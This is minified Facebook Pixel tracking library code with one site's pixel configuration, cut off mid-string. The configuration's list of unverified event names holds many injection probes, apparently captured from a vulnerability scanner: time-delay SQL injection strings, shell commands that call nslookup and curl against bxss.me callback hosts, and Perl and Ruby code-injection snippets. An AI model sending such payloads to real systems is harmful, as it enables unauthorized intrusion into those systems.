(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=L(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){d(e,t),t.add(e)}function d(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function m(e,t,n){if(typeof e=="function"?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return T(t)=="symbol"?t:t+""}function h(e,t){if(T(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(T(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function y(e,t){return v(e)||b(e,t)||L(e,t)||C()}function C(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function b(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function v(e){if(Array.isArray(e))return e}function S(e){return k(e)||E(e)||L(e)||R()}function R(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function L(e,t){if(e){if(typeof e=="string")return I(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(e,t):void 0}}function E(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function k(e){if(Array.isArray(e))return I(e)}function I(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function T(e){"@babel/helpers - typeof";return T=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},T(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticparameters",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=L(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){d(e,t),t.add(e)}function d(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function m(e,t,n){if(typeof e=="function"?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return T(t)=="symbol"?t:t+""}function h(e,t){if(T(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(T(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function y(e,t){return v(e)||b(e,t)||L(e,t)||C()}function C(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function b(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function v(e){if(Array.isArray(e))return e}function S(e){return k(e)||E(e)||L(e)||R()}function R(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function L(e,t){if(e){if(typeof e=="string")return I(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(e,t):void 0}}function E(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function k(e){if(Array.isArray(e))return I(e)}function I(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function T(e){"@babel/helpers - typeof";return T=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},T(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.pagemetadata",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("205523787182641", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { config.set("205523787182641", "inferredEvents", {"buttonSelector":null,"disableRestrictedData":false});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("205523787182641", "InferredEvents", true);
config.set("205523787182641", "automaticMatching", {"selectedMatchKeys":["em","fn","ln","ge","ph","ct","st","zp","db","country","external_id"]});
fbq.loadPlugin("inferredevents");
fbq.loadPlugin("identity");
instance.optIn("205523787182641", "AutomaticMatching", true);
fbq.loadPlugin("iwlbootstrapper");
instance.optIn("205523787182641", "IWLBootstrapper", true);
config.set("205523787182641", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("205523787182641", "FirstPartyCookies", true);
fbq.loadPlugin("inferredevents");
instance.optIn("205523787182641", "InferredEvents", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("205523787182641", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("205523787182641", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("205523787182641", "ProhibitedSources", true);
config.set("205523787182641", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":["brid","oid"],"url":["long","lat"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("205523787182641", "UnwantedData", true);
config.set("205523787182641", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("205523787182641", "IABPCMAEBridge", true);
config.set("205523787182641", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("205523787182641", "BrowserProperties", true);
config.set("205523787182641", "eventValidation", {"unverifiedEventNames":["\u0040\u0040Hj3Ca","ViewContentAvLOYgxZ\\')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","ViewContentkDPDsvtH\\') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","ViewContentMqQWeeIj\\' OR 761=(SELECT 761 FROM PG_SLEEP(15))--","ViewContentqQDkoJ11\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+354-354-1=0+0+0+1 or \\'F2frtIYn\\'=\\'","-1\\\" OR 2+828-828-1=0+0+0+1 --","-1\\' OR 2+945-945-1=0+0+0+1 --","-1 OR 2+822-822-1=0+0+0+1 --","\u0040\u0040uaUAX","ViewContentTynK98ZR\\')) OR 665=(SELECT 665 FROM PG_SLEEP(15))--","ViewContentOwxr95uQ\\') OR 651=(SELECT 651 FROM PG_SLEEP(15))--","ViewContentX3jiEfwW\\' OR 873=(SELECT 873 FROM PG_SLEEP(15))--","ViewContents1uNLOeH\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+342-342-1=0+0+0+1 --","-1\\' OR 2+486-486-1=0+0+0+1 or \\'nEojH9mZ\\'=\\'","-1\\' OR 2+652-652-1=0+0+0+1 --","-1 OR 2+332-332-1=0+0+0+1","\u0040\u00401sLZW","ViewContent1thgePNv\\')) OR 401=(SELECT 401 FROM PG_SLEEP(15))--","ViewContentbhblf2Y1\\') OR 971=(SELECT 971 FROM PG_SLEEP(15))--","ViewContentLjq8BqP0\\' OR 143=(SELECT 143 FROM PG_SLEEP(15))--","ViewContentAax98gPf\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+270-270-1=0+0+0+1 --","-1\\' OR 2+393-393-1=0+0+0+1 --","-1\\' OR 2+428-428-1=0+0+0+1 or \\'7CB7oJYI\\'=\\'","-1 OR 2+76-76-1=0+0+0+1","\u0040\u0040Br9Rw","AddToCartEZxt0IyO\\')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","AddToCartvjol636i\\') OR 148=(SELECT 148 FROM PG_SLEEP(15))--","AddToCartM1j76MWi\\' OR 609=(SELECT 609 FROM PG_SLEEP(15))--","AddToCartur3fLTNO\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+368-368-1=0+0+0+1 --","-1\\' OR 2+590-590-1=0+0+0+1 or \\'E8frKAOL\\'=\\'","-1\\' OR 2+332-332-1=0+0+0+1 --","-1 OR 2+566-566-1=0+0+0+1 --","-1 OR 2+357-357-1=0+0+0+1","\u0040\u0040kO0nG","AddToCart\\'\\\"","AddToCartV0oLBnye\\')) OR 937=(SELECT 937 FROM PG_SLEEP(15))--","AddToCartgYiyGYPY\\') OR 598=(SELECT 598 FROM PG_SLEEP(15))--","AddToCartuIM1c1k7\\' OR 544=(SELECT 544 FROM PG_SLEEP(15))--","AddToCartISqjeaAy\\'; waitfor delay \\'0:0:15\\' --","AddToCart-1 waitfor delay \\'0:0:15\\' --","AddToCart0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","AddToCart0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+840-840-1=0+0+0+1 --","-1\\' OR 2+122-122-1=0+0+0+1 --","-1\\' OR 2+897-897-1=0+0+0+1 or \\'1cRtAFQH\\'=\\'","-1 OR 2+360-360-1=0+0+0+1 --","\u0040\u0040iIxGi","ViewContentmNvrpgRx\\')) OR 714=(SELECT 714 FROM PG_SLEEP(15))--","ViewContentXFQZPwfX\\') OR 992=(SELECT 992 FROM PG_SLEEP(15))--","ViewContentiwZmn2ND\\' OR 863=(SELECT 863 FROM PG_SLEEP(15))--","ViewContentnbERIYER\\'; waitfor delay \\'0:0:15\\' --","-1 OR 2+294-294-1=0+0+0+1","-1\\\" OR 2+306-306-1=0+0+0+1 --","-1\\' OR 2+351-351-1=0+0+0+1 or \\'ZipqyrDW\\'=\\'","-1\\' OR 2+24-24-1=0+0+0+1 --","-1 OR 2+83-83-1=0+0+0+1 --","\u0040\u0040iq8bu","PageViewIrBFwzgy\\')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewcqFPeCAO\\') OR 247=(SELECT 247 FROM PG_SLEEP(15))--","PageViewto6XdR0C\\' OR 26=(SELECT 26 FROM PG_SLEEP(15))--","\u0040\u0040CCi6s","PageViewmK9Oqtnz\\'; waitfor delay \\'0:0:15\\' --","PageViewyvzWan8y\\')) OR 254=(SELECT 254 FROM PG_SLEEP(15))--","\u0040\u0040AQGDp","PageViewcOfmUGWo\\') OR 397=(SELECT 397 FROM PG_SLEEP(15))--","PageViewHIsPsMdz\\')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewlxdRaWSK\\' OR 243=(SELECT 243 FROM PG_SLEEP(15))--","PageView4yyJJs89\\') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewqpkqDbRj\\'; waitfor delay \\'0:0:15\\' --","PageViewa636kwRy\\' OR 886=(SELECT 886 FROM PG_SLEEP(15))--","PageViewwnX37HZZ\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+28-28-1=0+0+0+1 --","-1\\' OR 2+139-139-1=0+0+0+1 --","-1\\' OR 2+599-599-1=0+0+0+1 or \\'0Ia92lI6\\'=\\'","-1 OR 2+243-243-1=0+0+0+1","-1\\\" OR 2+430-430-1=0+0+0+1 --","-1\\' OR 2+806-806-1=0+0+0+1 or \\'C3KxILaz\\'=\\'","-1\\' OR 2+852-852-1=0+0+0+1 --","-1 OR 2+812-812-1=0+0+0+1","-1 OR 2+512-512-1=0+0+0+1 --","-1\\' OR 2+435-435-1=0+0+0+1 or \\'F5g1qHd1\\'=\\'","-1\\\" OR 2+294-294-1=0+0+0+1 --","-1\\' OR 2+970-970-1=0+0+0+1 --","-1 OR 2+308-308-1=0+0+0+1","-1 OR 2+606-606-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitffolkiumjoaf6cb.bxss.me||curl${IFS}hitffolkiumjoaf6cb.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitffolkiumjoaf6cb.bxss.me||curl${IFS}hitffolkiumjoaf6cb.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkxvkhngcsn27348.bxss.me||curl${IFS}hitkxvkhngcsn27348.bxss.me)",";(nslookup -q=cname hitweqkpgrysz630e5.bxss.me||curl hitweqkpgrysz630e5.bxss.me)|(nslookup -q=cname hitweqkpgrysz630e5.bxss.me||curl hitweqkpgrysz630e5.bxss.me)&(nslookup -q=cname hitweqkpgrysz630e5.bxss.me||curl hitweqkpgrysz630e5.bxss.me)","`(nslookup -q=cname hitowojhpuqhz0abb4.bxss.me||curl hitowojhpuqhz0abb4.bxss.me)`","|(nslookup -q=cname hitrdlhmootbh342c8.bxss.me||curl hitrdlhmootbh342c8.bxss.me)","&(nslookup -q=cname hitngujowbwnpfae88.bxss.me||curl hitngujowbwnpfae88.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitngujowbwnpfae88.bxss.me||curl hitngujowbwnpfae88.bxss.me)&`\\'","&nslookup -q=cname hitchjaapiisc491e0.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitchjaapiisc491e0.bxss.me&`\\'","$(nslookup -q=cname hitvbvmsopmsce0f26.bxss.me||curl hitvbvmsopmsce0f26.bxss.me)","(nslookup -q=cname hitedfwtxqbftc0f59.bxss.me||curl hitedfwtxqbftc0f59.bxss.me))","PageView|echo okwrod$()\\\\ nunwem\\\\nz^xyu||a #\\' |echo okwrod$()\\\\ nunwem\\\\nz^xyu||a #|\\\" |echo okwrod$()\\\\ nunwem\\\\nz^xyu||a #","|echo dlqsse$()\\\\ itangq\\\\nz^xyu||a #\\' |echo dlqsse$()\\\\ itangq\\\\nz^xyu||a #|\\\" |echo dlqsse$()\\\\ itangq\\\\nz^xyu||a #","PageView&echo jaaygr$()\\\\ bhuxau\\\\nz^xyu||a #\\' &echo jaaygr$()\\\\ bhuxau\\\\nz^xyu||a #|\\\" &echo jaaygr$()\\\\ bhuxau\\\\nz^xyu||a #","&echo suceya$()\\\\ qzdxqy\\\\nz^xyu||a #\\' &echo suceya$()\\\\ qzdxqy\\\\nz^xyu||a #|\\\" &echo suceya$()\\\\ qzdxqy\\\\nz^xyu||a #","echo apygrt$()\\\\ xxvrka\\\\nz^xyu||a #\\' &echo apygrt$()\\\\ xxvrka\\\\nz^xyu||a #|\\\" &echo apygrt$()\\\\ xxvrka\\\\nz^xyu||a #","gethostbyname(lc(\\'hitvu\\'.\\'yktkhbeh43dcb.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(119).chr(86).chr(99).chr(84)","\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(69).concat(107).concat(67)+(require\\'socket\\'\nSocket.gethostbyname(\\'hittk\\'+\\'ihdgruxpeb335.bxss.me.\\')[3].to_s)","\\\"+response.write(9888825*9019724)+\\\"","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(97).concat(79).concat(103).concat(72)+(require\\'socket\\'\nSocket.gethostbyname(\\'hityi\\'+\\'nzmgwxlkde4a3.bxss.me.\\')[3].to_s)+\\'","\\'+response.write(9888825*9019724)+\\'","response.write(9888825*9019724)","\\'.gethostbyname(lc(\\'hitsg\\'.\\'dmtukmbkdecdf.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(99).chr(76).chr(122).chr(79).\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(104).concat(86).concat(120).concat(67)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hityp\\\"+\\\"ohousteh8a3ad.bxss.me.\\\")[3].to_s)+\\\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitpzvkkkmzit5a120.bxss.me||curl${IFS}hitpzvkkkmzit5a120.bxss.me)",";(nslookup -q=cname hitficvwmzkhdbc1f6.bxss.me||curl hitficvwmzkhdbc1f6.bxss.me)|(nslookup -q=cname hitficvwmzkhdbc1f6.bxss.me||curl hitficvwmzkhdbc1f6.bxss.me)&(nslookup -q=cname hitficvwmzkhdbc1f6.bxss.me||curl hitficvwmzkhdbc1f6.bxss.me)","`(nslookup -q=cname hitvlhqlemzwb10833.bxss.me||curl hitvlhqlemzwb10833.bxss.me)`","$(nslookup -q=cname hitpotzozwubxcb2b9.bxss.me||curl hitpotzozwubxcb2b9.bxss.me)","(nslookup -q=cname hitlgvwdsxqtb9fa23.bxss.me||curl hitlgvwdsxqtb9fa23.bxss.me))","PageView&echo ilpxlw$()\\\\ nrawdt\\\\nz^xyu||a #\\' &echo ilpxlw$()\\\\ nrawdt\\\\nz^xyu||a #|\\\" &echo ilpxlw$()\\\\ nrawdt\\\\nz^xyu||a #","|echo hwutpm$()\\\\ afwttx\\\\nz^xyu||a #\\' |echo hwutpm$()\\\\ afwttx\\\\nz^xyu||a #|\\\" |echo hwutpm$()\\\\ afwttx\\\\nz^xyu||a #","&echo ellkwx$()\\\\ aehhrp\\\\nz^xyu||a #\\' &echo ellkwx$()\\\\ aehhrp\\\\nz^xyu||a #|\\\" &echo ellkwx$()\\\\ aehhrp\\\\nz^xyu||a #","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(113).concat(71).concat(109).concat(71)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitji\\'+\\'dyomtijaafeb1.bxss.me.\\')[3].to_s)+\\'","\\'A\\'.concat(70-3).concat(22*4).concat(120).concat(73).concat(115).concat(76)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitlt\\'+\\'eoytqtkf80ad5.bxss.me.\\')[3].to_s)","\\\".gethostbyname(lc(\\\"hityg\\\".\\\"clcyvddi9d56e.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(116).chr(88).chr(103).chr(84).\\\"","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(98).concat(80).concat(117).concat(81)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitko\\\"+\\\"jnaedbgb84bba.bxss.me.\\\")[3].to_s)+\\\"","\\'.gethostbyname(lc(\\'hittw\\'.\\'pirjrsmoaf837.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(101).chr(82).chr(120).chr(65).\\'","\\'+response.write(9763127*9330705)+\\'","&(nslookup${IFS}-q${IFS}cname${IFS}hithvzxckrdqa28f29.bxss.me||curl${IFS}hithvzxckrdqa28f29.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${I